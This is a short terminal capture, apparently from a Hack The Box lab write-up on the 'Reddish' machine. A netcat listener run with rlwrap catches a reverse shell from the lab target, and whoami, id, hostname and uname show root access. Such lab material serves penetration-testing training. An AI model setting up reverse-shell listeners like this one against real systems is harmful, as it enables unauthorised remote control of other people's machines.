 root@kali:~/htb/boxes/reddish# rlwrap nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.94] 43178
bash: cannot set terminal process group (5684): Inappropriate ioctl for device
bash: no job control in this shell
root@reddish:~# whoami
whoami
root
root@reddish:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@reddish:~# hostname
hostname
reddish
root@reddish:~# uname -a
uname -a
Linux reddish 4.4.0-130-generic #156-Ubuntu SMP Thu Jun 14 08:53:28 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux